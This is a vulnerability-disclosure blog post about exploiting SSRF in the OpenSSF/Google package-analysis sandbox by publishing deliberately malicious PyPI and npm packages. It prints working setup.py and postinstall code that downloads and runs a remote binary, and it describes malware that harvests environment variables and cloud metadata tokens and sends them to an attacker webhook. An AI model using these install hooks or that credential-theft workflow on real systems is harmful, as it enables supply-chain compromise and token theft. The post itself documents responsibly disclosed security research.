Launching a supply chain counter-attack against Google/OpenSSF

23 April, 2022 - Categories: vuln research, cloud hacking, supply chain attack

I spent some time hunting for server side request forgery (SSRF) vulnerabilities. SSRF allows an attacker to forward unsanitized queries from a public endpoint to an internal and private service. This can result in the service performing malicious actions, or leaking sensitive metadata that can be used for privilege escalation.

This attack has become more prominent in the cloud-native era. Vulnerability disclosures for SSRF often demonstrate impact by querying the internal instance metadata endpoint (standardized by many cloud providers as 169.254.169.254). This exists internally for code running on a container/VM to grab basic information about the compute instance. However, these endpoints can also be used to leak tokens useful for privilege escalation and environment escape.

I tested against a variety of cloud-based services that specialized in executing customer code. This includes:

- Remote terminals

- Remote IDEs

- Jupyter notebooks

- LaTeX editors

- CI/CD pipelines

While I was able to disclose some high-severity vulnerabilities, such as with Gitpod, I thought more deeply about other services where it's unexpected to carry out SSRF attacks.

After some research, I want to share a cool disclosure I made to Google and an organization they partner with, the Open Source Security Foundation. They design and implement critical supply chain defenses for the web, and we'll be exploiting a service they've deployed for dynamic package analysis, which has caught many malicious packages in the wild.

Supply Chain Insecurity

Some threat actors are now targeting developers through supply chain attacks that trick them into installing malicious software packages. A commonly employed tactic is typosquatting, where the attacker registers a package similarly named to a popular one, in the hopes that developers that mispell the original will install the malicious one instead.

Vendors are responding by deploying detection pipelines that monitor package registries for malicious packages. When attempting to understand how such systems would be implemented, prior research that stood out was Jordan Wright’s work on hunting down malicious PyPI packages and Duan et Al.’s NDSS paper.

Both highlight the use of cloud automation combined with eBPF-based dynamic tracing, specifically with sysdig, to record syscall-based execution behavior of packages during the install process. This makes sense, as creating tailored static analysis detections involves a lot of effort and testing for precision. With the eBPF subsystem becoming more convenient for telemetry tooling, we can hypothesize that many vendors deploying package detection pipelines will rely on dynamic tracing to help determine package maliciousness.

Sneak-y Around



This gave me the idea to upload some of my own malicious packages, but instead of hacking a poor developer that installs it, we'll target potential vendors that are monitoring changes to package registries and pulling it down for tracing. This attack chain is outlined here:

These packages will download and execute a small piece of malware I wrote, which will notify me with discovered SSRF opportunities. It has the following workflow:

- Do some initial fingerprinting by dumping out environment variables, which can help identify potential service/container names, and maybe even authorization tokens/secrets.

- Make an initial request against known instance metadata endpoints to see if we receive a response

- If identified, make additional requests against the endpoint to drop sensitive credentials and make other enumerations. An example can be seen in the code here, against the AWS IMDSv1 endpoint.

- Enumerate for other outbound addresses the host we’re in can speak to (NOTE: this actually not yet implemented, but I’d imagine implementing a barebones netstat clone).

- Exfiltrate all these results to a specified webhook URL we control.

You can play around with this Golang-based malware, which I named sneak, here. Simply running the binary will kick off the enumeration process, and specifying a --webhook flag will exfiltrate any results to a webhook service (I used webhook.site). One feature is being able to set that webhook input during build-time using -ldflags, which will bake that URL in to the resulting binary without source modification. This can be useful if one is uploading sneak to an environment where you cannot pass command-line arguments to it.

Launching the Attack

I built and stored the malware as a release for the repo, and deployed two “wrapper” packages for PyPI and npm called intentionally-malicious. The PyPI one looks like this:

"""

setup.py

"""

import os

import urllib.request

import ssl

from subprocess import Popen, PIPE, STDOUT

from setuptools import setup

from setuptools.command.install import install

ssl._create_default_https_context = ssl._create_unverified_context

MALWARE = "https://github.com/ex0dus-0x/sneak/releases/download/prerelease/sneak"

WEBHOOK = "https://<WEBHOOK_URL>.com/"

class IntentionallyMalicious(install):

def run(self):

fd = urllib.request.urlretrieve(MALWARE, "sneak", )

os.system("chmod +x ./sneak")

cmd = f'./sneak -webhook={WEBHOOK}'

p = Popen(cmd, shell=True, stdin=PIPE, stdout=PIPE, stderr=STDOUT, close_fds=True)

p.communicate()

setup(

name="intentionally-malicious1",

cmdclass={

"install": IntentionallyMalicious

},

...

)

We adopt an approach used by many package-based attackers, where malicious behavior triggers upon pip install through arbitrary code in the package's setup.py. We do the same with the npm one, populating the postinstall field as part of the package.json manifest:

const request = require('request');

const fs = require('fs');

const exec = require('child_process').exec;

const url = "https://github.com/ex0dus-0x/sneak/releases/download/prerelease/sneak"

const file = fs.createWriteStream("sneak");

request({

followAllRedirects: true,

url: url

}, function (error, response, body) {

request(url).pipe(file).on('close', function() {

console.log("done");

exec('chmod +x ./sneak && ./sneak -webhook=https://<WEBHOOK_URL>.com/')

if (err) {

console.log(err);

return;

}

console.log(`stdout: ${stdout}`);

console.log(`stderr: ${stderr}`);

});

});

});

After uploading both to their respective registries, I crossed my fingers and waited for vendors on the Internet to execute them and hopefully produce interesting results.



Initially, I saw some requests come in that were not useful for further exploitation. However, some time after pushing up the npm package, an interesting request came in:

We can see a leaked OAuth token and a service account and project name associated with OpenSSF. We can also see the https://www.googleapis.com/auth/cloud-platform scope present for the token. This means that we can escape this environment, and potentially access/takeover other resources within this GCP project! GitLab Security has a comprehensive post that discusses post-exploitation in GCP, which you can read about here.

It seems that our malware was picked up by a Google-deployed version of the ossf/package-feeds project, which routinely watches for new packages in the NPM registry feed for threat scanning. It saw our new package, and published the metadata to an analysis worker from the ossf/package-analysis project. This analyzed our package by spinning up a Podman-based sandbox container to install it and record a dynamic trace of execution behavior. The container didn’t restrict access to the instance metadata API, hence allowing sneak to steal a more privileged authorization token!

I submitted a report to Google’s Vulnerability Reward Program, and after a quick turnaround, they added several patches into their package detection infrastructure, and awarded me with a bounty!

Closing Thoughts

This disclosure is not only interesting because of the unique environment that SSRF was exploited in, but also provides evidence that more discussion is needed around sandboxes that analyze and "detonate" malware. Such systems are themselves attack surfaces of the vendor, and can easily be interacted with by untrusted actors. This present an initial access risk to other internal services if privilege escalation is possible, and/or disruption of analysis capabilities.

Timeline

- March 2, 2022 - Initial discovery

- March 3, 2022 - Report disclosed to Google’s VRP

- March 10, 2022 - Vulnerability is triaged as Priority 1, Severity 1

- March 10, 2022 - After looking at the OAuth token, Google Security confirms and accepted the report

- March 23, 2022 - Patches are applied

- March 29, 2022 - VRP panel awarded a $1,337 bounty